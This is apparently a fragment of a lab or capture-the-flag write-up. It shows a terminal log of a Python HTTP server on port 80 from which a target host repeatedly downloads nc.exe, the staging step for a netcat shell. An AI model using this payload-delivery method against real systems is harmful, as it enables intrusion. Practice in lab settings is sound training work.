 x310t0x01@MacBook-Air-2 Steel % sudo python3 -m http.server 80
Password:
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:29] code 404, message File not found
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:29] code 404, message File not found
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:29] code 404, message File not found
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:29] code 404, message File not found
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:29] "GET /nc.exe HTTP/1.1" 404 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:29] "GET /nc.exe HTTP/1.1" 404 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:29] "GET /nc.exe HTTP/1.1" 404 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:29] "GET /nc.exe HTTP/1.1" 404 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:56] "GET /nc.exe HTTP/1.1" 200 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:56] "GET /nc.exe HTTP/1.1" 200 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:56] "GET /nc.exe HTTP/1.1" 200 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:10:56] "GET /nc.exe HTTP/1.1" 200 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:11:03] "GET /nc.exe HTTP/1.1" 200 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:11:03] "GET /nc.exe HTTP/1.1" 200 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:11:03] "GET /nc.exe HTTP/1.1" 200 -
::ffff:10.10.137.124 - - [12/Jan/2024 18:11:03] "GET /nc.exe HTTP/1.1" 200 -